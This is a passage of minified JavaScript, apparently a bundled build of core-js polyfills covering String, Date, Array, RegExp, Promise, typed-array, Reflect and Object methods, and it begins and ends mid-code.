e=a(t=+t),i=a(-t);return e==1/0?1:i==1/0?-1:(e-i)/(r(t)+r(-t))}})},function(t,e,i){var n=i(0);n(n.S,"Math",{trunc:function(t){return(t>0?Math.floor:Math.ceil)(t)}})},function(t,e,i){var n=i(0),a=i(51),r=String.fromCharCode,o=String.fromCodePoint;n(n.S+n.F*(!!o&&1!=o.length),"String",{fromCodePoint:function(t){for(var e,i=[],n=arguments.length,o=0;n>o;){if(e=+arguments[o++],a(e,1114111)!==e)throw RangeError(e+" is not a valid code point");i.push(e<65536?r(e):r(55296+((e-=65536)>>10),e%1024+56320))}return i.join("")}})},function(t,e,i){var n=i(0),a=i(24),r=i(9);n(n.S,"String",{raw:function(t){for(var e=a(t.raw),i=r(e.length),n=arguments.length,o=[],s=0;i>s;)o.push(String(e[s++])),s<n&&o.push(String(arguments[s]));return o.join("")}})},function(t,e,i){"use strict";i(65)("trim",(function(t){return function(){return t(this,3)}}))},function(t,e,i){"use strict";var n=i(90)(!0);i(120)(String,"String",(function(t){this._t=String(t),this._i=0}),(function(){var t,e=this._t,i=this._i;return i>=e.length?{value:void 0,done:!0}:(t=n(e,i),this._i+=t.length,{value:t,done:!1})}))},function(t,e,i){"use strict";var n=i(0),a=i(90)(!1);n(n.P,"String",{codePointAt:function(t){return a(this,t)}})},function(t,e,i){"use strict";var n=i(0),a=i(9),r=i(122),o="".endsWith;n(n.P+n.F*i(123)("endsWith"),"String",{endsWith:function(t){var e=r(this,t,"endsWith"),i=arguments.length>1?arguments[1]:void 0,n=a(e.length),s=void 0===i?n:Math.min(a(i),n),l=String(t);return o?o.call(e,l,s):e.slice(s-l.length,s)===l}})},function(t,e,i){"use strict";var n=i(0),a=i(122);n(n.P+n.F*i(123)("includes"),"String",{includes:function(t){return!!~a(this,t,"includes").indexOf(t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,i){var n=i(0);n(n.P,"String",{repeat:i(117)})},function(t,e,i){"use strict";var n=i(0),a=i(9),r=i(122),o="".startsWith;n(n.P+n.F*i(123)("startsWith"),"String",{startsWith:function(t){var e=r(this,t,"startsWith"),i=a(Math.min(arguments.length>1?arguments[1]:void 0,e.length)),n=String(t);return o?o.call(e,n,i):e.slice(i,i+n.length)===n}})},function(t,e,i){"use strict";i(22)("anchor",(function(t){return function(e){return t(this,"a","name",e)}}))},function(t,e,i){"use strict";i(22)("big",(function(t){return function(){return t(this,"big","","")}}))},function(t,e,i){"use strict";i(22)("blink",(function(t){return function(){return t(this,"blink","","")}}))},function(t,e,i){"use strict";i(22)("bold",(function(t){return function(){return t(this,"b","","")}}))},function(t,e,i){"use strict";i(22)("fixed",(function(t){return function(){return t(this,"tt","","")}}))},function(t,e,i){"use strict";i(22)("fontcolor",(function(t){return function(e){return t(this,"font","color",e)}}))},function(t,e,i){"use strict";i(22)("fontsize",(function(t){return function(e){return t(this,"font","size",e)}}))},function(t,e,i){"use strict";i(22)("italics",(function(t){return function(){return t(this,"i","","")}}))},function(t,e,i){"use strict";i(22)("link",(function(t){return function(e){return t(this,"a","href",e)}}))},function(t,e,i){"use strict";i(22)("small",(function(t){return function(){return t(this,"small","","")}}))},function(t,e,i){"use strict";i(22)("strike",(function(t){return function(){return t(this,"strike","","")}}))},function(t,e,i){"use strict";i(22)("sub",(function(t){return function(){return t(this,"sub","","")}}))},function(t,e,i){"use strict";i(22)("sup",(function(t){return function(){return t(this,"sup","","")}}))},function(t,e,i){var n=i(0);n(n.S,"Date",{now:function(){return(new Date).getTime()}})},function(t,e,i){"use strict";var n=i(0),a=i(14),r=i(34);n(n.P+n.F*i(5)((function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})})),"Date",{toJSON:function(t){var e=a(this),i=r(e);return"number"!=typeof i||isFinite(i)?e.toISOString():null}})},function(t,e,i){var n=i(0),a=i(301);n(n.P+n.F*(Date.prototype.toISOString!==a),"Date",{toISOString:a})},function(t,e,i){"use strict";var n=i(5),a=Date.prototype.getTime,r=Date.prototype.toISOString,o=function(t){return t>9?t:"0"+t};t.exports=n((function(){return"0385-07-25T07:06:39.999Z"!=r.call(new Date(-5e13-1))}))||!n((function(){r.call(new Date(NaN))}))?function(){if(!isFinite(a.call(this)))throw RangeError("Invalid time value");var t=this,e=t.getUTCFullYear(),i=t.getUTCMilliseconds(),n=e<0?"-":e>9999?"+":"";return n+("00000"+Math.abs(e)).slice(n?-6:-4)+"-"+o(t.getUTCMonth()+1)+"-"+o(t.getUTCDate())+"T"+o(t.getUTCHours())+":"+o(t.getUTCMinutes())+":"+o(t.getUTCSeconds())+"."+(i>99?i:"0"+o(i))+"Z"}:r},function(t,e,i){var n=Date.prototype,a=n.toString,r=n.getTime;new Date(NaN)+""!="Invalid Date"&&i(21)(n,"toString",(function(){var t=r.call(this);return t==t?a.call(this):"Invalid Date"}))},function(t,e,i){var n=i(7)("toPrimitive"),a=Date.prototype;n in a||i(20)(a,n,i(304))},function(t,e,i){"use strict";var n=i(3),a=i(34);t.exports=function(t){if("string"!==t&&"number"!==t&&"default"!==t)throw TypeError("Incorrect hint");return a(n(this),"number"!=t)}},function(t,e,i){var n=i(0);n(n.S,"Array",{isArray:i(89)})},function(t,e,i){"use strict";var n=i(29),a=i(0),r=i(14),o=i(171),s=i(124),l=i(9),c=i(125),u=i(126);a(a.S+a.F*!i(92)((function(t){Array.from(t)})),"Array",{from:function(t){var e,i,a,d,f=r(t),p="function"==typeof this?this:Array,h=arguments.length,m=h>1?arguments[1]:void 0,v=void 0!==m,g=0,_=u(f);if(v&&(m=n(m,h>2?arguments[2]:void 0,2)),null==_||p==Array&&s(_))for(i=new p(e=l(f.length));e>g;g++)c(i,g,v?m(f[g],g):f[g]);else for(d=_.call(f),i=new p;!(a=d.next()).done;g++)c(i,g,v?o(d,m,[a.value,g],!0):a.value);return i.length=g,i}})},function(t,e,i){"use strict";var n=i(0),a=i(125);n(n.S+n.F*i(5)((function(){function t(){}return!(Array.of.call(t)instanceof t)})),"Array",{of:function(){for(var t=0,e=arguments.length,i=new("function"==typeof this?this:Array)(e);e>t;)a(i,t,arguments[t++]);return i.length=e,i}})},function(t,e,i){"use strict";var n=i(0),a=i(24),r=[].join;n(n.P+n.F*(i(74)!=Object||!i(32)(r)),"Array",{join:function(t){return r.call(a(this),void 0===t?",":t)}})},function(t,e,i){"use strict";var n=i(0),a=i(113),r=i(30),o=i(51),s=i(9),l=[].slice;n(n.P+n.F*i(5)((function(){a&&l.call(a)})),"Array",{slice:function(t,e){var i=s(this.length),n=r(this);if(e=void 0===e?i:e,"Array"==n)return l.call(this,t,e);for(var a=o(t,i),c=o(e,i),u=s(c-a),d=new Array(u),f=0;f<u;f++)d[f]="String"==n?this.charAt(a+f):this[a+f];return d}})},function(t,e,i){"use strict";var n=i(0),a=i(17),r=i(14),o=i(5),s=[].sort,l=[1,2,3];n(n.P+n.F*(o((function(){l.sort(void 0)}))||!o((function(){l.sort(null)}))||!i(32)(s)),"Array",{sort:function(t){return void 0===t?s.call(r(this)):s.call(r(this),a(t))}})},function(t,e,i){"use strict";var n=i(0),a=i(37)(0),r=i(32)([].forEach,!0);n(n.P+n.F*!r,"Array",{forEach:function(t){return a(this,t,arguments[1])}})},function(t,e,i){var n=i(6),a=i(89),r=i(7)("species");t.exports=function(t){var e;return a(t)&&("function"!=typeof(e=t.constructor)||e!==Array&&!a(e.prototype)||(e=void 0),n(e)&&null===(e=e[r])&&(e=void 0)),void 0===e?Array:e}},function(t,e,i){"use strict";var n=i(0),a=i(37)(1);n(n.P+n.F*!i(32)([].map,!0),"Array",{map:function(t){return a(this,t,arguments[1])}})},function(t,e,i){"use strict";var n=i(0),a=i(37)(2);n(n.P+n.F*!i(32)([].filter,!0),"Array",{filter:function(t){return a(this,t,arguments[1])}})},function(t,e,i){"use strict";var n=i(0),a=i(37)(3);n(n.P+n.F*!i(32)([].some,!0),"Array",{some:function(t){return a(this,t,arguments[1])}})},function(t,e,i){"use strict";var n=i(0),a=i(37)(4);n(n.P+n.F*!i(32)([].every,!0),"Array",{every:function(t){return a(this,t,arguments[1])}})},function(t,e,i){"use strict";var n=i(0),a=i(172);n(n.P+n.F*!i(32)([].reduce,!0),"Array",{reduce:function(t){return a(this,t,arguments.length,arguments[1],!1)}})},function(t,e,i){"use strict";var n=i(0),a=i(172);n(n.P+n.F*!i(32)([].reduceRight,!0),"Array",{reduceRight:function(t){return a(this,t,arguments.length,arguments[1],!0)}})},function(t,e,i){"use strict";var n=i(0),a=i(87)(!1),r=[].indexOf,o=!!r&&1/[1].indexOf(1,-0)<0;n(n.P+n.F*(o||!i(32)(r)),"Array",{indexOf:function(t){return o?r.apply(this,arguments)||0:a(this,t,arguments[1])}})},function(t,e,i){"use strict";var n=i(0),a=i(24),r=i(31),o=i(9),s=[].lastIndexOf,l=!!s&&1/[1].lastIndexOf(1,-0)<0;n(n.P+n.F*(l||!i(32)(s)),"Array",{lastIndexOf:function(t){if(l)return s.apply(this,arguments)||0;var e=a(this),i=o(e.length),n=i-1;for(arguments.length>1&&(n=Math.min(n,r(arguments[1]))),n<0&&(n=i+n);n>=0;n--)if(n in e&&e[n]===t)return n||0;return-1}})},function(t,e,i){var n=i(0);n(n.P,"Array",{copyWithin:i(173)}),i(45)("copyWithin")},function(t,e,i){var n=i(0);n(n.P,"Array",{fill:i(128)}),i(45)("fill")},function(t,e,i){"use strict";var n=i(0),a=i(37)(5),r=!0;"find"in[]&&Array(1).find((function(){r=!1})),n(n.P+n.F*r,"Array",{find:function(t){return a(this,t,arguments.length>1?arguments[1]:void 0)}}),i(45)("find")},function(t,e,i){"use strict";var n=i(0),a=i(37)(6),r="findIndex",o=!0;r in[]&&Array(1)[r]((function(){o=!1})),n(n.P+n.F*o,"Array",{findIndex:function(t){return a(this,t,arguments.length>1?arguments[1]:void 0)}}),i(45)(r)},function(t,e,i){i(54)("Array")},function(t,e,i){var n=i(4),a=i(116),r=i(12).f,o=i(53).f,s=i(91),l=i(76),c=n.RegExp,u=c,d=c.prototype,f=/a/g,p=/a/g,h=new c(f)!==f;if(i(10)&&(!h||i(5)((function(){return p[i(7)("match")]=!1,c(f)!=f||c(p)==p||"/a/i"!=c(f,"i")})))){c=function(t,e){var i=this instanceof c,n=s(t),r=void 0===e;return!i&&n&&t.constructor===c&&r?t:a(h?new u(n&&!r?t.source:t,e):u((n=t instanceof c)?t.source:t,n&&r?l.call(t):e),i?this:d,c)};for(var m=function(t){t in c||r(c,t,{configurable:!0,get:function(){return u[t]},set:function(e){u[t]=e}})},v=o(u),g=0;v.length>g;)m(v[g++]);d.constructor=c,c.prototype=d,i(21)(n,"RegExp",c)}i(54)("RegExp")},function(t,e,i){"use strict";i(176);var n=i(3),a=i(76),r=i(10),o=/./.toString,s=function(t){i(21)(RegExp.prototype,"toString",t,!0)};i(5)((function(){return"/a/b"!=o.call({source:"a",flags:"b"})}))?s((function(){var t=n(this);return"/".concat(t.source,"/","flags"in t?t.flags:!r&&t instanceof RegExp?a.call(t):void 0)})):"toString"!=o.name&&s((function(){return o.call(this)}))},function(t,e,i){"use strict";var n=i(3),a=i(9),r=i(131),o=i(93);i(94)("match",1,(function(t,e,i,s){return[function(i){var n=t(this),a=null==i?void 0:i[e];return void 0!==a?a.call(i,n):new RegExp(i)[e](String(n))},function(t){var e=s(i,t,this);if(e.done)return e.value;var l=n(t),c=String(this);if(!l.global)return o(l,c);var u=l.unicode;l.lastIndex=0;for(var d,f=[],p=0;null!==(d=o(l,c));){var h=String(d[0]);f[p]=h,""===h&&(l.lastIndex=r(c,a(l.lastIndex),u)),p++}return 0===p?null:f}]}))},function(t,e,i){"use strict";var n=i(3),a=i(14),r=i(9),o=i(31),s=i(131),l=i(93),c=Math.max,u=Math.min,d=Math.floor,f=/\$([$&`']|\d\d?|<[^>]*>)/g,p=/\$([$&`']|\d\d?)/g;i(94)("replace",2,(function(t,e,i,h){return[function(n,a){var r=t(this),o=null==n?void 0:n[e];return void 0!==o?o.call(n,r,a):i.call(String(r),n,a)},function(t,e){var a=h(i,t,this,e);if(a.done)return a.value;var d=n(t),f=String(this),p="function"==typeof e;p||(e=String(e));var v=d.global;if(v){var g=d.unicode;d.lastIndex=0}for(var _=[];;){var y=l(d,f);if(null===y)break;if(_.push(y),!v)break;""===String(y[0])&&(d.lastIndex=s(f,r(d.lastIndex),g))}for(var w,b="",x=0,k=0;k<_.length;k++){y=_[k];for(var C=String(y[0]),S=c(u(o(y.index),f.length),0),T=[],$=1;$<y.length;$++)T.push(void 0===(w=y[$])?w:String(w));var A=y.groups;if(p){var E=[C].concat(T,S,f);void 0!==A&&E.push(A);var P=String(e.apply(void 0,E))}else P=m(C,f,S,T,A,e);S>=x&&(b+=f.slice(x,S)+P,x=S+C.length)}return b+f.slice(x)}];function m(t,e,n,r,o,s){var l=n+t.length,c=r.length,u=p;return void 0!==o&&(o=a(o),u=f),i.call(s,u,(function(i,a){var s;switch(a.charAt(0)){case"$":return"$";case"&":return t;case"`":return e.slice(0,n);case"'":return e.slice(l);case"<":s=o[a.slice(1,-1)];break;default:var u=+a;if(0===u)return i;if(u>c){var f=d(u/10);return 0===f?i:f<=c?void 0===r[f-1]?a.charAt(1):r[f-1]+a.charAt(1):i}s=r[u-1]}return void 0===s?"":s}))}}))},function(t,e,i){"use strict";var n=i(3),a=i(162),r=i(93);i(94)("search",1,(function(t,e,i,o){return[function(i){var n=t(this),a=null==i?void 0:i[e];return void 0!==a?a.call(i,n):new RegExp(i)[e](String(n))},function(t){var e=o(i,t,this);if(e.done)return e.value;var s=n(t),l=String(this),c=s.lastIndex;a(c,0)||(s.lastIndex=0);var u=r(s,l);return a(s.lastIndex,c)||(s.lastIndex=c),null===u?-1:u.index}]}))},function(t,e,i){"use strict";var n=i(91),a=i(3),r=i(77),o=i(131),s=i(9),l=i(93),c=i(130),u=i(5),d=Math.min,f=[].push,p=!u((function(){RegExp(4294967295,"y")}));i(94)("split",2,(function(t,e,i,u){var h;return h="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(t,e){var a=String(this);if(void 0===t&&0===e)return[];if(!n(t))return i.call(a,t,e);for(var r,o,s,l=[],u=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),d=0,p=void 0===e?4294967295:e>>>0,h=new RegExp(t.source,u+"g");(r=c.call(h,a))&&!((o=h.lastIndex)>d&&(l.push(a.slice(d,r.index)),r.length>1&&r.index<a.length&&f.apply(l,r.slice(1)),s=r[0].length,d=o,l.length>=p));)h.lastIndex===r.index&&h.lastIndex++;return d===a.length?!s&&h.test("")||l.push(""):l.push(a.slice(d)),l.length>p?l.slice(0,p):l}:"0".split(void 0,0).length?function(t,e){return void 0===t&&0===e?[]:i.call(this,t,e)}:i,[function(i,n){var a=t(this),r=null==i?void 0:i[e];return void 0!==r?r.call(i,a,n):h.call(String(a),i,n)},function(t,e){var n=u(h,t,this,e,h!==i);if(n.done)return n.value;var c=a(t),f=String(this),m=r(c,RegExp),v=c.unicode,g=(c.ignoreCase?"i":"")+(c.multiline?"m":"")+(c.unicode?"u":"")+(p?"y":"g"),_=new m(p?c:"^(?:"+c.source+")",g),y=void 0===e?4294967295:e>>>0;if(0===y)return[];if(0===f.length)return null===l(_,f)?[f]:[];for(var w=0,b=0,x=[];b<f.length;){_.lastIndex=p?b:0;var k,C=l(_,p?f:f.slice(b));if(null===C||(k=d(s(_.lastIndex+(p?0:b)),f.length))===w)b=o(f,b,v);else{if(x.push(f.slice(w,b)),x.length===y)return x;for(var S=1;S<=C.length-1;S++)if(x.push(C[S]),x.length===y)return x;b=w=k}}return x.push(f.slice(w)),x}]}))},function(t,e,i){"use strict";var n,a,r,o,s=i(43),l=i(4),c=i(29),u=i(64),d=i(0),f=i(6),p=i(17),h=i(55),m=i(56),v=i(77),g=i(132).set,_=i(133)(),y=i(134),w=i(177),b=i(95),x=i(178),k=l.TypeError,C=l.process,S=C&&C.versions,T=S&&S.v8||"",$=l.Promise,A="process"==u(C),E=function(){},P=a=y.f,M=!!function(){try{var t=$.resolve(1),e=(t.constructor={})[i(7)("species")]=function(t){t(E,E)};return(A||"function"==typeof PromiseRejectionEvent)&&t.then(E)instanceof e&&0!==T.indexOf("6.6")&&-1===b.indexOf("Chrome/66")}catch(t){}}(),D=function(t){var e;return!(!f(t)||"function"!=typeof(e=t.then))&&e},L=function(t,e){if(!t._n){t._n=!0;var i=t._c;_((function(){for(var n=t._v,a=1==t._s,r=0,o=function(e){var i,r,o,s=a?e.ok:e.fail,l=e.resolve,c=e.reject,u=e.domain;try{s?(a||(2==t._h&&N(t),t._h=1),!0===s?i=n:(u&&u.enter(),i=s(n),u&&(u.exit(),o=!0)),i===e.promise?c(k("Promise-chain cycle")):(r=D(i))?r.call(i,l,c):l(i)):c(n)}catch(t){u&&!o&&u.exit(),c(t)}};i.length>r;)o(i[r++]);t._c=[],t._n=!1,e&&!t._h&&I(t)}))}},I=function(t){g.call(l,(function(){var e,i,n,a=t._v,r=j(t);if(r&&(e=w((function(){A?C.emit("unhandledRejection",a,t):(i=l.onunhandledrejection)?i({promise:t,reason:a}):(n=l.console)&&n.error&&n.error("Unhandled promise rejection",a)})),t._h=A||j(t)?2:1),t._a=void 0,r&&e.e)throw e.v}))},j=function(t){return 1!==t._h&&0===(t._a||t._c).length},N=function(t){g.call(l,(function(){var e;A?C.emit("rejectionHandled",t):(e=l.onrejectionhandled)&&e({promise:t,reason:t._v})}))},z=function(t){var e=this;e._d||(e._d=!0,(e=e._w||e)._v=t,e._s=2,e._a||(e._a=e._c.slice()),L(e,!0))},O=function(t){var e,i=this;if(!i._d){i._d=!0,i=i._w||i;try{if(i===t)throw k("Promise can't be resolved itself");(e=D(t))?_((function(){var n={_w:i,_d:!1};try{e.call(t,c(O,n,1),c(z,n,1))}catch(t){z.call(n,t)}})):(i._v=t,i._s=1,L(i,!1))}catch(t){z.call({_w:i,_d:!1},t)}}};M||($=function(t){h(this,$,"Promise","_h"),p(t),n.call(this);try{t(c(O,this,1),c(z,this,1))}catch(t){z.call(this,t)}},(n=function(t){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=i(57)($.prototype,{then:function(t,e){var i=P(v(this,$));return i.ok="function"!=typeof t||t,i.fail="function"==typeof e&&e,i.domain=A?C.domain:void 0,this._c.push(i),this._a&&this._a.push(i),this._s&&L(this,!1),i.promise},catch:function(t){return this.then(void 0,t)}}),r=function(){var t=new n;this.promise=t,this.resolve=c(O,t,1),this.reject=c(z,t,1)},y.f=P=function(t){return t===$||t===o?new r(t):a(t)}),d(d.G+d.W+d.F*!M,{Promise:$}),i(63)($,"Promise"),i(54)("Promise"),o=i(28).Promise,d(d.S+d.F*!M,"Promise",{reject:function(t){var e=P(this);return(0,e.reject)(t),e.promise}}),d(d.S+d.F*(s||!M),"Promise",{resolve:function(t){return x(s&&this===o?$:this,t)}}),d(d.S+d.F*!(M&&i(92)((function(t){$.all(t).catch(E)}))),"Promise",{all:function(t){var e=this,i=P(e),n=i.resolve,a=i.reject,r=w((function(){var i=[],r=0,o=1;m(t,!1,(function(t){var s=r++,l=!1;i.push(void 0),o++,e.resolve(t).then((function(t){l||(l=!0,i[s]=t,--o||n(i))}),a)})),--o||n(i)}));return r.e&&a(r.v),i.promise},race:function(t){var e=this,i=P(e),n=i.reject,a=w((function(){m(t,!1,(function(t){e.resolve(t).then(i.resolve,n)}))}));return a.e&&n(a.v),i.promise}})},function(t,e,i){"use strict";var n=i(183),a=i(58);i(96)("WeakSet",(function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}}),{add:function(t){return n.def(a(this,"WeakSet"),t,!0)}},n,!1,!0)},function(t,e,i){"use strict";var n=i(0),a=i(97),r=i(135),o=i(3),s=i(51),l=i(9),c=i(6),u=i(4).ArrayBuffer,d=i(77),f=r.ArrayBuffer,p=r.DataView,h=a.ABV&&u.isView,m=f.prototype.slice,v=a.VIEW;n(n.G+n.W+n.F*(u!==f),{ArrayBuffer:f}),n(n.S+n.F*!a.CONSTR,"ArrayBuffer",{isView:function(t){return h&&h(t)||c(t)&&v in t}}),n(n.P+n.U+n.F*i(5)((function(){return!new f(2).slice(1,void 0).byteLength})),"ArrayBuffer",{slice:function(t,e){if(void 0!==m&&void 0===e)return m.call(o(this),t);for(var i=o(this).byteLength,n=s(t,i),a=s(void 0===e?i:e,i),r=new(d(this,f))(l(a-n)),c=new p(this),u=new p(r),h=0;n<a;)u.setUint8(h++,c.getUint8(n++));return r}}),i(54)("ArrayBuffer")},function(t,e,i){var n=i(0);n(n.G+n.W+n.F*!i(97).ABV,{DataView:i(135).DataView})},function(t,e,i){i(39)("Int8",1,(function(t){return function(e,i,n){return t(this,e,i,n)}}))},function(t,e,i){i(39)("Uint8",1,(function(t){return function(e,i,n){return t(this,e,i,n)}}))},function(t,e,i){i(39)("Uint8",1,(function(t){return function(e,i,n){return t(this,e,i,n)}}),!0)},function(t,e,i){i(39)("Int16",2,(function(t){return function(e,i,n){return t(this,e,i,n)}}))},function(t,e,i){i(39)("Uint16",2,(function(t){return function(e,i,n){return t(this,e,i,n)}}))},function(t,e,i){i(39)("Int32",4,(function(t){return function(e,i,n){return t(this,e,i,n)}}))},function(t,e,i){i(39)("Uint32",4,(function(t){return function(e,i,n){return t(this,e,i,n)}}))},function(t,e,i){i(39)("Float32",4,(function(t){return function(e,i,n){return t(this,e,i,n)}}))},function(t,e,i){i(39)("Float64",8,(function(t){return function(e,i,n){return t(this,e,i,n)}}))},function(t,e,i){var n=i(0),a=i(17),r=i(3),o=(i(4).Reflect||{}).apply,s=Function.apply;n(n.S+n.F*!i(5)((function(){o((function(){}))})),"Reflect",{apply:function(t,e,i){var n=a(t),l=r(i);return o?o(n,e,l):s.call(n,e,l)}})},function(t,e,i){var n=i(0),a=i(52),r=i(17),o=i(3),s=i(6),l=i(5),c=i(163),u=(i(4).Reflect||{}).construct,d=l((function(){function t(){}return!(u((function(){}),[],t)instanceof t)})),f=!l((function(){u((function(){}))}));n(n.S+n.F*(d||f),"Reflect",{construct:function(t,e){r(t),o(e);var i=arguments.length<3?t:r(arguments[2]);if(f&&!d)return u(t,e,i);if(t==i){switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3])}var n=[null];return n.push.apply(n,e),new(c.apply(t,n))}var l=i.prototype,p=a(s(l)?l:Object.prototype),h=Function.apply.call(t,p,e);return s(h)?h:p}})},function(t,e,i){var n=i(12),a=i(0),r=i(3),o=i(34);a(a.S+a.F*i(5)((function(){Reflect.defineProperty(n.f({},1,{value:1}),1,{value:2})})),"Reflect",{defineProperty:function(t,e,i){r(t),e=o(e,!0),r(i);try{return n.f(t,e,i),!0}catch(t){return!1}}})},function(t,e,i){var n=i(0),a=i(25).f,r=i(3);n(n.S,"Reflect",{deleteProperty:function(t,e){var i=a(r(t),e);return!(i&&!i.configurable)&&delete t[e]}})},function(t,e,i){"use strict";var n=i(0),a=i(3),r=function(t){this._t=a(t),this._i=0;var e,i=this._k=[];for(e in t)i.push(e)};i(121)(r,"Object",(function(){var t,e=this._k;do{if(this._i>=e.length)return{value:void 0,done:!0}}while(!((t=e[this._i++])in this._t));return{value:t,done:!1}})),n(n.S,"Reflect",{enumerate:function(t){return new r(t)}})},function(t,e,i){var n=i(25),a=i(26),r=i(23),o=i(0),s=i(6),l=i(3);o(o.S,"Reflect",{get:function t(e,i){var o,c,u=arguments.length<3?e:arguments[2];return l(e)===u?e[i]:(o=n.f(e,i))?r(o,"value")?o.value:void 0!==o.get?o.get.call(u):void 0:s(c=a(e))?t(c,i,u):void 0}})},function(t,e,i){var n=i(25),a=i(0),r=i(3);a(a.S,"Reflect",{getOwnPropertyDescriptor:function(t,e){return n.f(r(t),e)}})},function(t,e,i){var n=i(0),a=i(26),r=i(3);n(n.S,"Reflect",{getPrototypeOf:function(t){return a(r(t))}})},function(t,e,i){var n=i(0);n(n.S,"Reflect",{has:function(t,e){return e in t}})},function(t,e,i){var n=i(0),a=i(3),r=Object.isExtensible;n(n.S,"Reflect",{isExtensible:function(t){return a(t),!r||r(t)}})},function(t,e,i){var n=i(0);n(n.S,"Reflect",{ownKeys:i(185)})},function(t,e,i){var n=i(0),a=i(3),r=Object.preventExtensions;n(n.S,"Reflect",{preventExtensions:function(t){a(t);try{return r&&r(t),!0}catch(t){return!1}}})},function(t,e,i){var n=i(12),a=i(25),r=i(26),o=i(23),s=i(0),l=i(48),c=i(3),u=i(6);s(s.S,"Reflect",{set:function t(e,i,s){var d,f,p=arguments.length<4?e:arguments[3],h=a.f(c(e),i);if(!h){if(u(f=r(e)))return t(f,i,s,p);h=l(0)}if(o(h,"value")){if(!1===h.writable||!u(p))return!1;if(d=a.f(p,i)){if(d.get||d.set||!1===d.writable)return!1;d.value=s,n.f(p,i,d)}else n.f(p,i,l(0,s));return!0}return void 0!==h.set&&(h.set.call(p,s),!0)}})},function(t,e,i){var n=i(0),a=i(114);a&&n(n.S,"Reflect",{setPrototypeOf:function(t,e){a.check(t,e);try{return a.set(t,e),!0}catch(t){return!1}}})},function(t,e,i){"use strict";var n=i(0),a=i(87)(!0);n(n.P,"Array",{includes:function(t){return a(this,t,arguments.length>1?arguments[1]:void 0)}}),i(45)("includes")},function(t,e,i){"use strict";var n=i(0),a=i(186),r=i(14),o=i(9),s=i(17),l=i(127);n(n.P,"Array",{flatMap:function(t){var e,i,n=r(this);return s(t),e=o(n.length),i=l(n,0),a(i,n,n,e,0,1,t,arguments[1]),i}}),i(45)("flatMap")},function(t,e,i){"use strict";var n=i(0),a=i(186),r=i(14),o=i(9),s=i(31),l=i(127);n(n.P,"Array",{flatten:function(){var t=arguments[0],e=r(this),i=o(e.length),n=l(e,0);return a(n,e,e,i,0,void 0===t?1:s(t)),n}}),i(45)("flatten")},function(t,e,i){"use strict";var n=i(0),a=i(90)(!0);n(n.P,"String",{at:function(t){return a(this,t)}})},function(t,e,i){"use strict";var n=i(0),a=i(187),r=i(95),o=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(r);n(n.P+n.F*o,"String",{padStart:function(t){return a(this,t,arguments.length>1?arguments[1]:void 0,!0)}})},function(t,e,i){"use strict";var n=i(0),a=i(187),r=i(95),o=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(r);n(n.P+n.F*o,"String",{padEnd:function(t){return a(this,t,arguments.length>1?arguments[1]:void 0,!1)}})},function(t,e,i){"use strict";i(65)("trimLeft",(function(t){return function(){return t(this,1)}}),"trimStart")},function(t,e,i){"use strict";i(65)("trimRight",(function(t){return function(){return t(this,2)}}),"trimEnd")},function(t,e,i){"use strict";var n=i(0),a=i(35),r=i(9),o=i(91),s=i(76),l=RegExp.prototype,c=function(t,e){this._r=t,this._s=e};i(121)(c,"RegExp String",(function(){var t=this._r.exec(this._s);return{value:t,done:null===t}})),n(n.P,"String",{matchAll:function(t){if(a(this),!o(t))throw TypeError(t+" is not a regexp!");var e=String(this),i="flags"in l?String(t.flags):s.call(t),n=new RegExp(t.source,~i.indexOf("g")?i:"g"+i);return n.lastIndex=r(t.lastIndex),new c(n,e)}})},function(t,e,i){i(110)("asyncIterator")},function(t,e,i){i(110)("observable")},function(t,e,i){var n=i(0),a=i(185),r=i(24),o=i(25),s=i(125);n(n.S,"Object",{getOwnPropertyDescriptors:function(t){for(var e,i,n=r(t),l=o.f,c=a(n),u={},d=0;c.length>d;)void 0!==(i=l(n,e=c[d++]))&&s(u,e,i);return u}})},function(t,e,i){var n=i(0),a=i(188)(!1);n(n.S,"Object",{values:function(t){return a(t)}})},function(t,e,i){var n=i(0),a=i(188)(!0);n(n.S,"Object",{entries:function(t){return a(t)}})},function(t,e,i){"use strict";var n=i(0),a=i(14),r=i(17),o=i(12);i(10)&&n(n.P+i(98),"Object",{__defineGetter__:function(t,e){o.f(a(this),t,{get:r(e),enumerable:!0,configurable:!0})}})},function(t,e,i){"use strict";var n=i(0),a=i(14),r=i(17),o=i(12);i(10)&&n(n.P+i(98),"Object",{__defineSetter__:function(t,e){o.f(a(this),t,{set:r(e),enumerable:!0,configurable:!0})}})},function(t,e,i){"use strict";var n=i(0),a=i(14),r=i(34),o=i(26),s=i(25).f;i(10)&&n(n.P+i(98),"Object",{__lookupGetter__:function(t){var e,i=a(this),n=r(t,!0);do{if(e=s(i,n))return e.get}while(i=o(i))}})},function(t,e,i){"use strict";var n=i(0),a=i(14),r=i(34),o=i(26),s=i(25).f;i(10)&&n(n.P+i(98),"Object",{__lookupSetter__:function(t){var e,i=a(this),n=r(t,!0);do{if(e=s(i,n))return e.set}while(i=o(i))}})},function(t,e,i){var n=i(0);n(n.P+n.R,"Map",{toJSON:i(189)("Map")})},function(t,e,i){var n=i(0);n(n.P+n.R,"Set",{toJSON:i(189)("Set")})},function(t,e,i){i(99)("Map")},function(t,e,i){i(99)("Set")},function(t,e,i){i(99)("WeakMap")},function(t,e,i){i(99)("WeakSet")},function(t,e,i){i(100)("Map")},function(t,e,i){i(100)("Set")},function(t,e,i){i(100)("WeakMap")},function(t,e,i){i(100)("WeakSet")},function(t,e,i){var n=i(0);n(n.G,{global:i(4)})},function(t,e,i){var n=i(0);n(n.S,"System",{global:i(4)})},function(t,e,i){var n=i(0),a=i(30);n(n.S,"Error",{isError:function(t){return"Error"===a(t)}})},function(t,e,i){var n=i(0);n(n.S,"Math",{clamp:function(t,e,i){return 